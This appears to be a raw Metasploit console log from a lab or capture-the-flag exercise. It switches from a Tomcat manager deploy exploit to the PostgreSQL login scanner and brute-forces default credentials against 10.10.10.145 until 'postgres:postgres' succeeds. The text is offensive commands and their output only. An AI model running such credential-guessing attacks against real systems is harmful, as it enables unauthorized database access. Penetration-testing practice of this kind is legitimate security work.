 msf6 exploit(multi/http/tomcat_mgr_deploy) > use auxiliary/scanner/postgres/postgres_login
msf6 auxiliary(scanner/postgres/postgres_login) > set rhost 10.10.10.145
rhost => 10.10.10.145
msf6 auxiliary(scanner/postgres/postgres_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.145:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.145:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.145:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.145:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.145:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.145:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.145:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 10.10.10.145:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >